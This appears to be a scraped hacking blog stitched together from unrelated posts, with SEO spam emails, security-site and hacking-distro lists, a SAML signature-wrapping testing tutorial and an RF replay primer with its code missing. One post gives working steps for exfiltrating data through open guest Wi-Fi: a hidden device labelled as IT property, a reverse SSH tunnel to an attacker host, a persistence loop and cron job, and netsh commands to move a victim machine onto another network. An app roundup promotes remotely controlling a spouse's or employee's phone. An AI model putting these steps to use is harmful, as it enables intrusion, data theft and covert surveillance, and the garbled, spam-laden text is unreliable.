- Offensive Security Training: Developers of Kali Linux and Exploit DB, and the creators of the Metasploit Unleashed and Penetration Testing with Kali Linux course.
- HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.
- Black Hat: The Black Hat Briefings have become the biggest and the most important security conference series in the world by sticking to our core value: serving the information security community by delivering timely, actionable security information in a friendly, vendor-neutral environment.
- Hakin9: E-magazine offering in-depth looks at both attack and defense techniques and concentrates on difficult technical issues.
- Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.
- The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.
- Phrack Magazine: Digital hacking magazine.
- Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.
- NFOHump: Offers up-to-date .NFO files and reviews on the latest pirate software releases.
- KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.
- DEFCON: Information about the largest annual hacker convention in the US, including past speeches, video, archives, and updates on the next upcoming show as well as links and other details.
- Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.
- SecTools.Org: List of 75 security tools based on a 2003 vote by hackers.
- Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.
- SecurityFocus: Provides security information to all members of the security community, from end users, security hobbyists and network administrators to security consultants, IT Managers, CIOs and CSOs.
Tuesday, June 30, 2020
Ethical hacking : Top 15 best websites to learn hacking 2018
Sunday, June 28, 2020
re: Social traffic
this-becomes-that.htmlnoreply
here it is, social website traffic:
http://www.mgdots.co/detail.php?id=113
Full details attached
Regards
Fredric Falgoust �
Unsubscribe option is available on the footer of our website
Monday, June 22, 2020
re: How to remove a site from top 10 for important keywords
http://www.blackhat.to
Thursday, June 18, 2020
re: I`m interested in your offer of Social Signals
reginald.mabaso.school
Glad to hear that, here are the details below
More information here:
http://www.realsocialsignals.co/buy-social-signals/
For the best ranking results, buy Monthly basis Social signals, provided
daily, month after month:
http://www.realsocialsignals.co/custom-social-signals/
Regards
Tyson
http://www.realsocialsignals.co/unsubscribe/
2018-11-9, tr, 19:37 reginald.mabaso.school
<reginald.mabaso.school@blogger.com> raše:
Hi there, Please send me the Social signals offer that we talked about over
the phone. I`m interested and I want to boost my SEO metrics with this new
SEO method. Than%ks again, will wait your reply.
Wednesday, June 17, 2020
re: Additional Details
After checking your website SEO metrics and ranks, we determined
that you can get a real boost in ranks and visibility by using
aour 49 usd / Economy Plan:
https://www.hilkom-digital.com/product/economy-seo-plan/
thank you
Mike
Thursday, June 11, 2020
Top 15 Best Operating System Professional Hackers Use

Top 15 Best Operating System Professional Hackers Use
1. Kali Linux
2. Back Box
3. Parrot Security OS
4. Live Hacking OS
5. DEFT Linux
6. Samurai Web Testing Framework
7. Network Security Toolkit
8. Bugtraq
9. NodeZero
10. Pentoo
#11 Live Hacking OS
#12 Knoppix STD
#13 Cyborg Hawk
#14 Blackbuntu
#15 Weakerth4n
Backchannel Data Exfiltration Via Guest/R&D Wi-Fi
Often times I find unprotected wireless access points with unfettered access to the internet for research or guest access purposes. This is generally through an unauthenticated portal or a direct cable connection. When questioning the business units they explain a low value network, which is simply a internet pass thru separate from the internal network. This sounds reasonable and almost plausible however I usually explain the dangers of having company assets on an unprotected Wi-Fi and the dangers of client side exploits and MITM attacks. But there are a few other plausible scenarios one should be aware of that may scare you a bit more then the former discussion.
What about using OpenWifi as a backchannel data exfiltration medium?
An open Wi-Fi is a perfect data exfiltration medium for attackers to completely bypass egress filtering issues, DLP, proxy filtering issues and a whole bunch of other protection mechanisms in place to keep attackers from sending out shells and moving data between networks. This can easily be accomplished via dual homing your attack host utilizing multiple nic cards which are standard on almost all modern machines. Whether this is from physical access breach or via remote compromise the results can be deadly. Below are a few scenarios, which can lead to undetectable data exfiltration.
Scenario 1: (PwnPlug/Linux host with Wi-Fi adaptor)
The first useful scenario is when a physical perimeter has been breached and a small device from http://pwnieexpress.com/ known as a pwn-plug is installed into the target network or a linux host with a wireless card. I usually install pwn-plug's inside a closet or under a desk somewhere which is not visible and allows a network connection out to an attacker owned host. Typically its a good idea to label the small device as "IT property and Do Not Remove". This will keep a casual user from removing the device. However if there is network egress and proxy filtering present then our network connection may never reach a remote host. At this point your physical breach to gain network access to an impenetrable network perimeter will fail. Unless there happens to be an open cable Wi-Fi connection to an "inconsequential R&D network".
By simply attaching an Alpha card to the pwnplug you can connect to the R&D wireless network. You can then use this network as your outgoing connection and avoid corporate restrictions regarding outbound connections via metasploit or ssh. I have noticed that most clients these days are running heavy egress filtering and packet level protocol detection, which stops outbound connections. Rather then play the obfuscation game i prefer to bypass the restrictions all together using networks which have escaped corporate policy.
You can automate the following via a script if you wardrive the facility prior to entrance and gain insight into the open wireless network, or you can also configure the plug via serial connection on site provided you have time.
Connect to wifi:
ifconfig wlan0 up
iwconfig wlan0 essid [targetNetworkSSID]
dhclient wlan0
Run a reverse SSH tunnel:
ssh -R 3000:127.0.0.1:22 root@remoteHost.com
On the remote host you can retrieve your shell:
ssh -p 3000 User@localhost
Once you have authenticated with the pwnplug via your local host port forward you now have access into the internal network via an encrypted tunnel which will not be detected and fully bypass any corporate security restrictions. You can take this a bit further and setup some persistence in case the shell goes down.. This can be done via bash and nohup if you setup some ssh keys to handle authentication.. One example could be the following script:
Your bash script:
#---------------------
#!/bin/bash
while true
do
ssh -R 3000:127.0.0.1:22 root@remoteHost.com
sleep 10
done
#---------------------
Run this with nohup like this:
nohup ./shell.sh &
Another simple way would be to setup a cron job to run a script with your ssh command on a specified interval for example every 5 minutes like so:
Cron job for every 5 minutes:
*/5 * * * * /shell.sh
Scenario 2: (Remote Windows Compromise)
The second scenario is that of a compromised modern windows machine with a wireless card, this can be used to make a wireless connection outbound similar to the first scenario which will bypass restrictions by accessing an unrestricted network. As shown in "Vista Power Tools" paper written by Josh Wright you can use modern windows machines cards via the command line.
http://www.inguardians.com/pubs/Vista_Wireless_Power_Tools-Wright.pdf
Below are the commands to profile the networks and export a current profile then import a new profile for your target wireless network. Then from there you can connect and use that network to bypass corp restrictions provided that wireless network doesn't have its own restrictions.
Profile Victim machine and extract a wireless profile:
netsh wlan show interfaces
netsh wlan show networks mode=bssid
netsh wlan show profiles
netsh wlan export profile name="CorpNetwork"
Then modify that profile to meet the requirements needed for the R&D network and import it into the victim machine.
Upload a new profile and connect to the network:
netsh wlan add profile filename="R&D.xml"
netsh wlan show profiles
netsh wlan connect name="R&D"
If you check out Josh's excellent paper linked above you will also find ways of bridging between ethernet and wireless adaptors along with lots of other ideas and useful information.
I just got thinking the other day of ways to abuse so called guest or R&D networks and started writing down a few ideas based on scenarios which play out time and time again while penetration testing networks and running physical breach attacks. I hear all to often that a cable connection not linked to the corporate network is totally safe and I call bullshit on that.
More information
Wednesday, June 10, 2020
Testing SAML Endpoints For XML Signature Wrapping Vulnerabilities
Testing for XSW vulnerabilities in SAML endpoints can be a tedious process, as the auditor needs to not only know the details of the various XSW techniques, but also must handle a multitude of repetitive copy-and-paste tasks and apply the appropriate encoding onto each message. The latest revision of the XSW-Attacker module in our BurpSuite extension EsPReSSo helps to make this testing process easier, and even comes with a semi-automated mode. Read on to learn more about the new release!
SAML XSW-Attacker
After a signed SAML message has been intercepted using the Burp Proxy and shown in EsPReSSO, you can open the XSW-Attacker by navigating to the SAML tab and then the Attacker tab. Select Signature Wrapping from the drop down menu, as shown in the screenshot below:To simplify its use, the XSW-Attacker performs the attack in a two step process of initialization and execution, as reflected by its two tabs Init Attack and Execute Attack. The interface of the XSW-Attacker is depicted below.
 |
| XSW-Attacker overview |
The Init Attack tab displays the current SAML message. To execute a signature wrapping attack, a payload needs to be configured in a way that values of the originally signed message are replaced with values of the attacker's choice. To do this, enter the value of a text-node you wish to replace in the Current value text-field. Insert the replacement value in the text-field labeled New value and click the Add button. Multiple values can be provided; however, all of which must be child nodes of the signed element. Valid substitution pairs and the corresponding XPath selectors are displayed in the Modifications Table. To delete an entry from the table, select the entry and press `Del`, or use the right-click menu.
Next, click the Generate vectors button - this will prepare the payloads accordingly and brings the Execute Attack tab to the front of the screen.
At the top of the Execute Attack tab, select one of the pre-generated payloads. The structure of the selected vector is explained in a shorthand syntax in the text area below the selector.
The text-area labeled Attack vector is editable and can be used to manually fine-tune the chosen payload if necessary. The button Pretty print opens up a syntax-highlighted overview of the current vector.
To submit the manipulated SAML response, use Burp's Forward button (or Go, while in the Repeater).
Automating XSW-Attacker with Burp Intruder
Burp's Intruder tool allows the sending of automated requests with varying payloads to a test target and analyzes the responses. EsPReSSO now includes a Payload Generator called XSW Payloads to facilitate when testing the XML processing endpoints for XSW vulnerabilities. The following paragraphs explain how to use the automated XSW attacker with a SAML response.First, open an intercepted request in Burp's Intruder (e.g., by pressing `Ctrl+i`). For the attack type, select Sniper. Open the Intruder's Positions tab, clear all payload positions but the value of the XML message (the `SAMLResponse` parameter, in our example). Note: the XSW-Attacker can only handle XML messages that contain exactly one XML Signature.
Next, switch to the Payloads tab and for the Payload Type, select Extension-generated. From the newly added Select generator drop-down menu, choose XSW Payloads, as depicted in the screenshot below.
While still in the Payloads tab, disable the URL-encoding checkbox in the Payload Encoding section, since Burp Intruder deals with the encoding automatically and should suffice for most cases.
Click the Start Attack button and a new window will pop up. This window is shown below and is similar to the XSW Attacker's Init Attack tab.
Configure the payload as explained in the section above. In addition, a schema analyzer can be selected and checkboxes at the bottom of the window allow the tester to choose a specific encoding. However, for most cases the detected presets should be correct.
Click the Start Attack button and the Intruder will start sending each of the pre-generated vectors to the configured endpoint. Note that this may result in a huge number of outgoing requests. To make it easier to recognize the successful Signature Wrapping attacks, it is recommended to use the Intruder's Grep-Match functionality. As an example, consider adding the replacement values from the Modifications Table as a Grep-Match rule in the Intruder's Options tab. By doing so, a successful attack vector will be marked with a checkmark in the results table, if the response includes any of the configure grep rules.
Credits
EsPReSSO's XSW Attacker is based on the WS-Attacker [4] library by Christian Mainka and the original adoption for EsPReSSO has been implemented by Tim Günther.Our students Nurullah Erinola, Nils Engelberts and David Herring did a great job improving the execution of XSW and implementing a much better UI.
---
[1] On Breaking SAML - Be Whoever You Want to Be
[2] Your Software at My Service
[3] Security Analysis of XAdES Validation in the CEF Digital Signature Services (DSS)
[4] WS-Attacker
More information
- Pentest Aws
- Pentest Owasp Top 10
- Hacking Online Games
- Hacking 3Ds
- Pentest Smtp
- Pentest Tools Free
- Pentest Android App
- Hacking Quotes
- Pentest Documentation
- Hacker Keyboard
- Hacking Growth
- Pentest Jobs
- Hacking Growth
- Pentest Report Generator
- Pentest Environment
- Hacker Typer
- Pentest Owasp Top 10
- Hacking Language
- Pentest Book
How To Control Android Phone From Another Phone Remotely
How to control Android phone From another phone Remotely
If you wish to remotely control Android phone from another phone, then you have come to the right place. It might sound surprising, but now you can easily control Android from Android by using the right kinds of applications. This can let you keep a strict eye on your kids, spouse, or anyone else remotely. In this informative post, we will make you familiar with different Android to Android remote control apps. Also, we will provide a stepwise solution to use an Android tracking app as well. Let's uncover them by taking one step at a time.
Control Android Phone from Another Phone Remotely
There could be numerous reasons to control Android from Android remotely. In most of the cases, it is used by professionals to access a device over the air. Also, parents like to use an Android to Android remote control at times to get a complete access to their kid's smartphones. Sometimes, it can help us transfer files from one device to another. You can also use it to access your partner's or employee's phone at the time of needs too. In the next section, we will let you know how to remotely control Android phone from another phone.

How to remotely control Android phone from another phone?
There are different readily available applications that can be used to remotely control Android phone from another phone. We have picked the 3 best tools here.
1. TeamViewer for Remote Control
TeamViewer is one of the most widely known solutions that can provide a remote access to computer and smartphone remotely. It has a dedicated solution for Android as well that can perform the same function without any trouble. You can try its free version and later buy the premium subscription if you wish to.
- Smart screen sharing with a complete control of the device
- Control Android from Android by bypassing a security access (a one-time code should be matched).
- 256 Bit AES session encoding and 2048 Bit RSA key exchange supported for advanced security
- File transfer is also supported
Compatibility; Android 4.0 and later versions

2. RemoDroid
RemoDroid is another smart and lightweight Android to Android remote control that you can use. Besides controlling an Android phone, you can also use this tool to control a TV and other smart devices from your Android device as well.
- Easy screen sharing provision
- You can remotely control Android phone from another phone and other smart devices (like a TV)
- It supports screen sharing between multiple users
- Password protected and supports one-time authentication
- Advanced features require root access
Compatibility: Android 4.0 and up

3. Inkwire Screen Share and Assist
Inkwire is a highly useful app that every Android user should have installed on their device. This freely available tool can let you share your screen with another user. After sharing the screen, you can provide assistance by marking the screen as well. It is particularly used by users to guide other how to use a certain feature on the device.
- Once connected, you can easily draw on the screen and guide the other user on a real-time basis.
- It is extensively used to provide customer support for Android apps.
- Voice chat option is also included
Compatibility: Android 5.0 and later versions

@£√£RYTHING NT
Tuesday, June 9, 2020


How To Protect Your Private Data From Android Apps
How To Protect Your Private Data From Android Apps
Steps To Protect Your Private Data From Android Apps:

Manually Checking App Permission
Related news
Hacking Everything With RF And Software Defined Radio - Part 2
YardStick One Unleashed, Automating RF Attacks In Python - An RFCat Primer
Twitter: @Ficti0n
Site: cclabs.io or consolecowboys.com
Purchase Devices needed to follow this blog series:
Target 1:(from the last blog)Video Series PlayList Associated with this blog:
The first thing we did in our last blog after looking up the frequency was to open up GQRX and check if we can see our devices signals. As it turns out you can actually do this in python with RFCat. Which is really convenient if you left your Software Defined Radio dongle at home but happen to have access to a Yardstick.
RFCat as a Spectrum Analyzer:
Sniffing RF Data With The YardStick and Python:
TroubleShooting Antenna Issues:
- When using a telescopic antenna closed I had almost repeating output with some random bits flipped
- When extending the antenna it went crazy output with random noise
- I then used a small rubber ducky antenna and got the repeating output shown above.
What we have done so far:
- Verify the frequency with RFCat
- How can I listen for it and capture a transmission with RFCat
- How can I send this transmission with RFCat
Using RFrecv() for Listening:
Parsing and replaying data:
- We need to parse out the data from the surrounding 0s
- We need to convert it to a format we can send (tricker then it sounds)
- We need to add padding and send that data over (We know how to do this already)
Parsing Data:
Data Format Woes:
Formatted Hex Vs Manually Pasted Hex
- Your encoded capture
- Your parsed payloads in a nice list
- Your payload being processed into hex.
- Your nicely formatted Hex created by your code above (Yay for us)
- Then you have your manually pasted in hex from your original attack payloads as unprintable characters (What?)
BitString BitArray Formating FTW:
Note: I sent similar code to a friend and had him run it against a black box real world target. He had permission to attack this target via the owner of a facility and it worked flawlessly. So although a doorbell is a trivial target. This same research applies to garages, gates, and any other signal not using protection mechanism such as rolling code, multiple frequencies at once etc.